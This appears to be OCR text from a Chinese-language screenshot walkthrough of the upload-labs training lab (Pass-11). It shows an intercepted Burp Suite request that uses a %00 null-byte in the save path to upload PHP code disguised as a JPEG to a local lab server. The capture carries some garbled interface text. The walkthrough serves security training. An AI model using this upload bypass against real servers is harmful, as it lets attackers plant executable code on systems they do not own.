 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.150:80
Forward Drop Intercept is on Action Open Browser Comment this it
2 点击发包。 Actions
3 关闭数据拦截功能。
1 POST /fileupload_vuln/upload-labs-master/Pass-11/index.php?save_path=../upload/1.php%00
1 这里我们把上传后的文件修改为
"1.php%00"
2 Host: 192.168.100.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------6905846481146698001976093649
8 Content-Length: 355
9 Origin: http://192.168.100.150
10 Connection: close
11 Referer: http://192.168.100.150/fileupload_vuln/upload-labs-master/Pass-11/index.php
12 Cookie: PHPSESSID=71inidmbonl97q4od4bmplgt35
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------6905846481146698001976093649
16 Content-Disposition: form-data; name="upload_file"; filename="1.jpg" 这里我们不用修改。
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 -----------------------------6905846481146698001976093649
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------6905846481146698001976093649--
25